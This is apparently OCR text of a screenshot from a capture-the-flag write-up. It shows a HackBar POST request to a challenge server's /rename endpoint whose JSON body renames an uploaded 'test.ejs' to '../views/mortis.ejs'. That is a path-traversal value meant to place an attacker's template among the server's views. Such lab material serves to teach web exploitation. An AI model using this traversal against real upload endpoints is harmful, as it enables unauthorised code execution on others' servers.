 不安全 node1.hgame.vidar.club:32480
AVE MUJICA ! ! ! !!
选择文件 上传文件
test.ejs
Ave Mujica
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://node1.hgame.vidar.club:32480/rename
Use POST method
enctype
application/json
Body
{"oldName": "test.ejs",
"newName": "../views/mortis.ejs"
}
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (X11; Linux x86_64
Name Value
Accept text/html,application/xhtml+xm
Name Value
Referer http://node1.hgame.vidar.club:
控制台 问题
top 过滤 默认级别 无问题